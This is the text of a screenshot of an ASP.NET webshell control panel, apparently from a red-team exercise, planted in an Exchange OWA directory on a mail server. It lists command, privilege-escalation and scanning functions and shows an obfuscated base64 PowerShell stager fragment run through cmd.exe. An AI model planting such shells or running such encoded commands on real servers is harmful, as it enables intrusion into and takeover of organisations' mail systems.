 Web Manager — Mozilla Firefox
Web Manager
https://mail.draconem.io/owa/auth/rt-webshell-xcowe83.aspx
10.130.1.13:443(mail.draconem.io) Web Manager
sign out | File (folder) management | Cmd command | IIS detection | System process | system service | User (group) information | system Framework Ver : 4.0.30319.42000
message | File search | Serv-U escalates | Registry query | Port scanning | Database management | Port Mapping
Excuting an order >>
Cmd path:
c:\windows\system32\cmd.exe
Statements:
PAGkAbgBbAEMAaABBAHIAWwBdAF0AKAAmACAAJABSACAAJABkAGEAVABhACAAKAAkAEkAVgArACQASwApACkAfABJAEUAWAA= carried out